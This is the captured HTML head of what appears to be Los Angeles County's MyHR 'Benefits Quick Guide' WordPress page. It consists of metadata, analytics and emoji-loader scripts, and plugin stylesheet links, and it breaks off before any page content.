

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://employee.hr.lacounty.gov/benefits-quick-guide/
body_size: 23662
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]><html class="ie ie9" lang="en-US"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en-US"><!--<![endif]-->
<head><script src="/t-cryes-Againe-of-Fight-Hour-Malicall-Macb-Who-a" async></script>
	<title>MyHR &raquo; Benefits Quick Guide</title>
    	<meta name="description" content="MyHR  Benefits Quick GuideLAC DHR" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="icon" href="https://employee.hr.lacounty.gov/wp-content/uploads/2015/10/hr.16.png" type="image/x-icon" />

    <link rel="apple-touch-icon" href="https://employee.hr.lacounty.gov/wp-content/uploads/2015/10/hr.57.png">
    <link rel="apple-touch-icon" sizes="76x76" href="https://employee.hr.lacounty.gov/wp-content/uploads/2015/10/hr.76.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://employee.hr.lacounty.gov/wp-content/uploads/2015/10/hr.120.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://employee.hr.lacounty.gov/wp-content/uploads/2015/10/hr.152.png">
    
	<link rel="pingback" href="https://employee.hr.lacounty.gov/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="MyHR" href="https://employee.hr.lacounty.gov/feed/" />
	<link rel="alternate" type="application/atom+xml" title="MyHR" href="https://employee.hr.lacounty.gov/feed/atom/" />

    <script type="text/javascript">var $OZY_WP_AJAX_URL = "https://employee.hr.lacounty.gov/wp-admin/admin-ajax.php", $OZY_WP_IS_HOME = false, $OZY_WP_HOME_URL = "https://employee.hr.lacounty.gov";</script>
    	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MyHR &raquo; Feed" href="https://employee.hr.lacounty.gov/feed/" />
<link rel="alternate" type="application/rss+xml" title="MyHR &raquo; Comments Feed" href="https://employee.hr.lacounty.gov/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-PSXPNFPPWK"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/employee.hr.lacounty.gov\/benefits-quick-guide\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-PSXPNFPPWK',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-PSXPNFPPWK', {"allow_anchor":"true","forceSSL":"true","link_attribution":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/employee.hr.lacounty.gov\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://employee.hr.lacounty.gov/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://employee.hr.lacounty.gov/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='essgrid-blocks-editor-css-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/essential-grid/public/includes/builders/gutenberg/build/index.css?ver=1765876430' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bne_flyouts-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/bne-flyout/assets/css/bne-flyout.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-css' href='https://employee.hr.lacounty.gov/wp-content/themes/buildme//css/datetimepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sfmsb-style-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/simple-follow-me-social-buttons-widget/assets/css/style.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='sfmsb-icons-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/simple-follow-me-social-buttons-widget/assets/css/icons.css?ver=3.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='tabsy-css-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/tabsy/assets/css/tabsy.css' type='text/css' media='all' />
<link rel='stylesheet' id='tabsy-fontawesome-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/tabsy/assets/font-awesome-4.3.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-container-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/wp-ym-manager/css/bootstrap-container.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ym-manager-build-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/wp-ym-manager/css/build.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C400italic%2C700%7CPoppins%3A700%2C800%2C900&#038;subset=latin%2Clatin-ext&#038;ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//employee.hr.lacounty.gov/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//employee.hr.lacounty.gov/wp-content/plugins/eventON/assets/fonts/all.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//employee.hr.lacounty.gov/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=5.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='vc_plugin_table_style_css-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/easy-tables-vc/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_plugin_themes_css-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/easy-tables-vc/assets/css/themes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='iw_tab_style-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/vc-elegant-tabs/css/tabstyles.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='iw_tab_aminate-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/vc-elegant-tabs/css/animate.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='iw_tabs-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/vc-elegant-tabs/css/tabs.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='iw_font-awesome-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/vc-elegant-tabs/css/font-awesome.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://employee.hr.lacounty.gov/wp-content/themes/buildme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ozy-fontset-css' href='https://employee.hr.lacounty.gov/wp-content/themes/buildme/font/font.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://employee.hr.lacounty.gov/wp-content/themes/buildme/scripts/fancybox/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://employee.hr.lacounty.gov/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=1.1.6' type='text/css' media='all' />
